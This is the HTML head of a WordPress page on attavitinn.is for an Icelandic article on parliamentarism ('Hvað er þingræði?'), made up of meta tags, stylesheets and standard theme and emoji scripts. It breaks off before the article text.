

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/samfelagid/hvad-er-thingraedi/
body_size: 35870
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvað er þingræði?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg" /><link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess." />
	<link rel="canonical" href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvað er þingræði?" />
	<meta property="og:description" content="Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess." />
	<meta property="og:url" content="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:published_time" content="2017-03-02T14:49:21+00:00" />
	<meta property="article:modified_time" content="2022-03-29T10:48:07+00:00" />
	<meta name="author" content="Hreiðar Már Árnason" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hvað er þingræði?" />
	<meta name="twitter:description" content="Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess." />
	<meta name="twitter:image" content="https://attavitinn.is/sites/default/files/alingi.jpg" />
	<meta name="twitter:creator" content="@attavitinn" />
	<meta name="twitter:site" content="@attavitinn" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hreiðar Már Árnason" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#article","isPartOf":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/"},"author":{"name":"Hreiðar Már Árnason","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"headline":"Hvað er þingræði?","datePublished":"2017-03-02T14:49:21+00:00","dateModified":"2022-03-29T10:48:07+00:00","mainEntityOfPage":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/"},"wordCount":405,"commentCount":0,"image":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg","keywords":["alþingi","Fulltrúalýðræði","lýðræði","stjórnmál","stjórnmálahugtök","Þingræði"],"articleSection":["Samfélagið","Stjórnmál"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#respond"]}]},{"@type":"WebPage","@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/","url":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/","name":"Hvað er þingræði?","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#primaryimage"},"image":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg","datePublished":"2017-03-02T14:49:21+00:00","dateModified":"2022-03-29T10:48:07+00:00","author":{"@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51"},"description":"Þingræði þýðir að ríkisstjórn og ráðherrar landsins sitja í umboði þingsins og þurfa að njóta trausts meirihluta þess.","breadcrumb":{"@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/alingi.jpg","width":1920,"height":1272,"caption":"alþingi"},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvað er þingræði?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://attavitinn.is/#/schema/person/0865d9be21bc6bdc0cac62458de89e51","name":"Hreiðar Már Árnason","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0faa703b3663d5c45baf1298180dfdbf191fe1ff1b6b51c227b6b175138da177?s=96&d=mm&r=g","caption":"Hreiðar Már Árnason"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvað er þingræði? Comments Feed" href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/posts/5284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=5284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fstjornmal%2Fhvad-er-thingraedi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fsamfelagid%2Fstjornmal%2Fhvad-er-thingraedi%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"1be911736f","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://attavitinn.is/samfelagid/stjornmal/hvad-er-thingraedi/amp/">			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
